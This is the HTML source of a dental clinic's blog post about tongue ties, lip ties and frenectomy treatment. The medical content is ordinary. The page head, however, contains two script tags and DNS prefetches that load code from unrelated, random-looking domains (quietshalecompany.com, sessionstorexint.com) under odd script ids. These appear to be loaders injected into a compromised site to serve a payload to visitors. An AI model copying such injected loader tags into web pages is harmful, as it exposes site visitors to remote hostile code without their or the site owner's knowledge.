Lip-Tied or Tongue-Tied - Yerra Family Dentistry - Woodinville Dentist","datePublished":"2023-01-18T23:10:00+00:00","dateModified":"2023-02-08T23:11:53+00:00","isPartOf":{"@id":"https://www.yerrafamilydentistry.com/#website"},"primaryImageOfPage":{"@id":"https://www.yerrafamilydentistry.com/wp-content/uploads/2023/02/tongue-tie-2023_543.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.yerrafamilydentistry.com/author/adrianmysocialpractice-com/","name":"Adrian","url":"https://www.yerrafamilydentistry.com/author/adrianmysocialpractice-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/34e75cf9d88884b5c9e9de1ea3f287973a7aa77670c954156d4be0bc44688e13?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/34e75cf9d88884b5c9e9de1ea3f287973a7aa77670c954156d4be0bc44688e13?s=96&amp;d=mm&amp;r=g","caption":"Adrian","inLanguage":"en-US"},"worksFor":{"@id":"https://www.yerrafamilydentistry.com/#organization"}},{"@type":"BlogPosting","headline":"Being Lip-Tied or Tongue-Tied - Yerra Family Dentistry - Woodinville Dentist","datePublished":"2023-01-18T23:10:00+00:00","dateModified":"2023-02-08T23:11:53+00:00","articleSection":"Uncategorized","author":{"@id":"https://www.yerrafamilydentistry.com/author/adrianmysocialpractice-com/","name":"Adrian"},"publisher":{"@id":"https://www.yerrafamilydentistry.com/#organization"},"description":"IT\u2019S COMMON ENOUGH to be tongue-tied in the sense of not being able to get your words out, but a tongue tie is...","name":"Being Lip-Tied or Tongue-Tied - Yerra Family Dentistry - Woodinville Dentist","@id":"https://www.yerrafamilydentistry.com/being-lip-tied-or-tongue-tied/#richSnippet","isPartOf":{"@id":"https://www.yerrafamilydentistry.com/being-lip-tied-or-tongue-tied/#webpage"},"image":{"@id":"https://www.yerrafamilydentistry.com/wp-content/uploads/2023/02/tongue-tie-2023_543.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.yerrafamilydentistry.com/being-lip-tied-or-tongue-tied/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />

<link rel="alternate" type="application/rss+xml" title="Yerra Family Dentistry - Woodinville Dentist &raquo; Feed" href="https://www.yerrafamilydentistry.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yerrafamilydentistry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yerrafamilydentistry.com%2Fbeing-lip-tied-or-tongue-tied%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yerrafamilydentistry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yerrafamilydentistry.com%2Fbeing-lip-tied-or-tongue-tied%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>
<style id='wp-emoji-styles-inline-css'></style>

<style id='global-styles-inline-css'></style>


















<style id='elementor-icons-inline-css'></style>









<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-fe40ce43-0196-48e4-b6d4-9fe6e5c92cdf) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>









<script type="rocketlazyloadscript" data-rocket-src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.yerrafamilydentistry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.yerrafamilydentistry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.yerrafamilydentistry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yerrafamilydentistry.com/wp-json/wp/v2/posts/2387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yerrafamilydentistry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.yerrafamilydentistry.com/?p=2387' />
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function( $ ){
    $(".linkbox").each(function(){
      	
      
      if($(this).find("a").length > 0) {
      	
        $(this).css("cursor","pointer");
        $(this).on("click",function(){
        	var href = $(this).find("a")[0];  
          window.location = href;
        });
        
      }
    });
});

});</script>
<!-- end Simple Custom CSS and JS -->
<!-- 8/17/23 -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJN994V6');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript"> async src="<a href="https://www.googletagmanager.com/gtag/js?id=AW-11087942516" target="_blank" rel="noopener noreferrer">https://www.googletagmanager.com/gtag/js?id=AW-11087942516</a>"</script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-11087942516'); </script>

<script type="rocketlazyloadscript"> gtag('event', 'conversion', {'send_to': 'AW-11087942516/1ZstCP-O1pEYEPSmkqcp'}); </script>


<style></style>
<style></style>
<meta name="description" content="IT’S COMMON ENOUGH to be tongue-tied in the sense of not being able to get your words out, but a tongue tie is...">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style></style>
			<style></style>
<link rel="icon" href="https://www.yerrafamilydentistry.com/wp-content/uploads/2022/08/Yerra_Logo_SQUARE_FINAL-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.yerrafamilydentistry.com/wp-content/uploads/2022/08/Yerra_Logo_SQUARE_FINAL.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.yerrafamilydentistry.com/wp-content/uploads/2022/08/Yerra_Logo_SQUARE_FINAL.png" />
<meta name="msapplication-TileImage" content="https://www.yerrafamilydentistry.com/wp-content/uploads/2022/08/Yerra_Logo_SQUARE_FINAL.png" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rll-youtube-player .play{--wpr-bg-fe40ce43-0196-48e4-b6d4-9fe6e5c92cdf: url('https://www.yerrafamilydentistry.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-fe40ce43-0196-48e4-b6d4-9fe6e5c92cdf: url('https:\/\/www.yerrafamilydentistry.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"fe40ce43-0196-48e4-b6d4-9fe6e5c92cdf","url":"https:\/\/www.yerrafamilydentistry.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-2387 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5 elementor-page-1709">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJN994V6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<script type="rocketlazyloadscript">
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Skip to content
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		

		<header data-rocket-location-hash="25ce019298bf58d18c365700f66967bb" data-elementor-type="header" data-elementor-id="2212" class="elementor elementor-2212 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-cf8508b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="cf8508b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div data-rocket-location-hash="0b3376bad69c5a64f5d59c7096455786" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-429665b7" data-id="429665b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-601ca269 elementor-widget elementor-widget-image" data-id="601ca269" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.yerrafamilydentistry.com">
							<img width="269" height="59" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20269%2059'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2239" alt="" data-lazy-src="https://www.yerrafamilydentistry.com/wp-content/uploads/2022/08/Asset-2yerra.svg" /><noscript><img width="269" height="59" src="https://www.yerrafamilydentistry.com/wp-content/uploads/2022/08/Asset-2yerra.svg" class="attachment-large size-large wp-image-2239" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-875a487" data-id="875a487" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d2fd34 elementor-widget elementor-widget-heading" data-id="6d2fd34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">(206) 703-3993</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c035d8" data-id="6c035d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf18df2 elementor-align-center elementor-widget__width-initial conversionBtn elementor-widget elementor-widget-button" data-id="cf18df2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-appointment">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BOOK APPOINTMENT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d547a3" data-id="9d547a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d838bbf elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="d838bbf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-pop" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyMDIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="icon icon-burger-menu"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-acffaff elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acffaff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div data-rocket-location-hash="88964b1e1dd819f5628be43ccc100046" class="elementor-background-overlay"></div>
							<div data-rocket-location-hash="eac155a3892479f449c75ed842fd7612" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-abb219b" data-id="abb219b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c29618 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="6c29618" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="269" height="59" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20269%2059'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2239" alt="" data-lazy-src="https://www.yerrafamilydentistry.com/wp-content/uploads/2022/08/Asset-2yerra.svg" /><noscript><img width="269" height="59" src="https://www.yerrafamilydentistry.com/wp-content/uploads/2022/08/Asset-2yerra.svg" class="attachment-full size-full wp-image-2239" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4e1dd05" data-id="4e1dd05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0507a22 elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="0507a22" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="/request-appointment">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Appointment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0e66fb" data-id="e0e66fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-809d9c2 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="809d9c2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyMDIiLCJ0b2dnbGUiOnRydWV9">
			<i aria-hidden="true" class="icon icon-burger-menu"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7492063" data-id="7492063" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea08207 elementor-widget elementor-widget-heading" data-id="ea08207" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">(206) 703-3993</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-rocket-location-hash="145573b0feb8adc9adc2e00262511387" data-elementor-type="single-page" data-elementor-id="1709" class="elementor elementor-1709 elementor-location-single post-2387 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e44fdc5 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5e44fdc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="97c4beeda535457bbe628aa457eec642" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bf234ff" data-id="5bf234ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef19b07 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7ef19b07" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Being Lip-Tied or Tongue-Tied</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="1e063d5aff5fbca6a93709558dbf83df" class="elementor-section elementor-top-section elementor-element elementor-element-4b97b62a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b97b62a" data-element_type="section">
						<div data-rocket-location-hash="1e476ed8521e5a63ab5ef03e120f49ec" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7a0e1b36" data-id="7a0e1b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c4971a6 elementor-widget elementor-widget-theme-post-content" data-id="5c4971a6" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2388" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20543'%3E%3C/svg%3E" alt="Yerra Family Dentistry - Woodinville Dentist" width="543" height="543" title="Yerra Family Dentistry - Woodinville Dentist" data-lazy-srcset="https://www.yerrafamilydentistry.com/wp-content/uploads/2023/02/tongue-tie-2023_543.jpeg 543w, https://www.yerrafamilydentistry.com/wp-content/uploads/2023/02/tongue-tie-2023_543-300x300.jpeg 300w, https://www.yerrafamilydentistry.com/wp-content/uploads/2023/02/tongue-tie-2023_543-150x150.jpeg 150w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://www.yerrafamilydentistry.com/wp-content/uploads/2023/02/tongue-tie-2023_543.jpeg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2388" src="https://www.yerrafamilydentistry.com/wp-content/uploads/2023/02/tongue-tie-2023_543.jpeg" alt="Yerra Family Dentistry - Woodinville Dentist" width="543" height="543" title="Yerra Family Dentistry - Woodinville Dentist" srcset="https://www.yerrafamilydentistry.com/wp-content/uploads/2023/02/tongue-tie-2023_543.jpeg 543w, https://www.yerrafamilydentistry.com/wp-content/uploads/2023/02/tongue-tie-2023_543-300x300.jpeg 300w, https://www.yerrafamilydentistry.com/wp-content/uploads/2023/02/tongue-tie-2023_543-150x150.jpeg 150w" sizes="(max-width: 543px) 100vw, 543px" /></noscript><br />
<b>IT’S COMMON ENOUGH</b> to be tongue-tied in the sense of not being able to get your words out, but a tongue tie is also a real medical condition, as is a lip tie. These conditions are both caused by pieces of tissue in the mouth called frena. One frenum connects the tongue to the floor of the mouth, and another connects the upper lip to the upper gums. These aren’t the only two frena we have, but they’re the important ones for this subject.</p>
<h3>Normal Versus Abnormal Frena</h3>
<p>A normal frenum is thin and very stretchy, allowing for the free mobility of the lips and the tongue, which is important for normal chewing, talking, and swallowing. <strong>If the upper lip or tongue frenum is unusually thick or tight, it can restrict movement</strong> and make each of those functions harder. This is a tongue tie or a lip tie.</p>
<p>A person with a tongue tie may not be able to lift their tongue to touch the roof of their mouth, causing significant difficulties for word pronunciation, chewing, and swallowing. A person with a lip tie may have a large gap between their upper front teeth and a higher risk of gum recession. <strong>In infancy, they may not be able to effectively latch while breastfeeding.</strong></p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/IF4VCOEa2AU" data-id="IF4VCOEa2AU" data-query="rel=0" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/IF4VCOEa2AU?rel=0" width="543" height="305" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<h3>How We Treat Lip and Tongue Ties</h3>
<p>Fortunately, with modern dentistry, <strong>there’s an easy fix for lip and tongue ties</strong>. A simple surgery called a frenectomy can be done to remove or reduce the abnormal frenum. In cases where the lip or tongue’s movement is restricted and particularly if there is pain or discomfort, the procedure is definitely worth considering.</p>
<p><strong>A frenectomy is a very quick procedure with a short recovery time.</strong> In most cases, the procedure is performed by oral surgeons or periodontists (gum health specialists). They will first numb the area, then make a small incision in the frenum to release, reduce, or remove it.</p>
<p>Some doctors use laser surgery to cut through the tissue and shorten recovery time. A laser also lowers the (already small) risk of complications. Make sure to follow all post-operation instructions to achieve the best results with the shortest recovery.</p>
<h3>Your Dentist Can Diagnose a Lip or Tongue Tie</h3>
<p>For most of us, frena aren’t something we ever have to think about because they aren’t causing us problems, but if you believe yours or your child’s might be interfering with the normal function of the lips or tongue, schedule an appointment with the dentist to find out. We can take a look and determine whether you would benefit from a frenectomy.</p>
<h4>Taking care of our patients’ smiles is what makes us smile!</h4>
<h6>Top image used under <span style="color: #2a7abd;"><a style="color: #2a7abd;" href="https://creativecommons.org/share-your-work/public-domain/cc0/" target="_blank" rel="noopener">CC0 Public Domain license</a></span>. Image cropped and modified from original.</h6>
<h6><span style="color: #d9d9d9;">The content on this blog is not intended to be a substitute for professional medical advice, diagnosis, or treatment. Always seek the advice of qualified health providers with questions you may have regarding medical conditions.</span></h6>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1bda3dd" data-id="1bda3dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8e7c8b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c8e7c8b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.yerrafamilydentistry.com">
			<img width="180" height="134" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20134'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2244" alt="" data-lazy-src="https://www.yerrafamilydentistry.com/wp-content/uploads/2021/07/Asset-3yerra.svg" /><noscript><img loading="lazy" width="180" height="134" src="https://www.yerrafamilydentistry.com/wp-content/uploads/2021/07/Asset-3yerra.svg" class="attachment-full size-full wp-image-2244" alt="" /></noscript>				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-f857ce2 elementor-widget elementor-widget-heading" data-id="f857ce2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Call Today!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d4f2e80 elementor-widget elementor-widget-text-editor" data-id="d4f2e80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									(206) 703-3993								</div>
				</div>
				<div class="elementor-element elementor-element-50e5d9d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="50e5d9d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a932e6 eael-simple-menu-hamburger-align-center elementor-widget__width-initial eael-hamburger--none elementor-widget elementor-widget-eael-simple-menu" data-id="1a932e6" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-center eael-simple-menu-dropdown-align-left preset-2" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="none">
                <ul id="menu-new-patients" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://www.yerrafamilydentistry.com/patients/before-and-after/">Before And After</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://www.yerrafamilydentistry.com/patients/dental-faqs/">Dental FAQs</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://www.yerrafamilydentistry.com/patients/financial-information/">Financial Information</a></li>
<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.yerrafamilydentistry.com/patients/your-first-visit/">Your First Visit</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Hamburger Toggle Menu</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2123" class="elementor elementor-2123 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a3682c1 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="6a3682c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7945b6" data-id="b7945b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-389d1f7 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="389d1f7" data-element_type="section">
						<div data-rocket-location-hash="2ef7a4c3a2917b9dbd8f3946e0921e8d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a98b88" data-id="3a98b88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4935d94 elementor-widget elementor-widget-heading" data-id="4935d94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d908d55" data-id="d908d55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a62bbc elementor-widget elementor-widget-heading" data-id="2a62bbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hours of Operation</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-30a6d1d" data-id="30a6d1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1daa891 elementor-widget elementor-widget-heading" data-id="1daa891" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Find Us</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd2f243 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd2f243" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
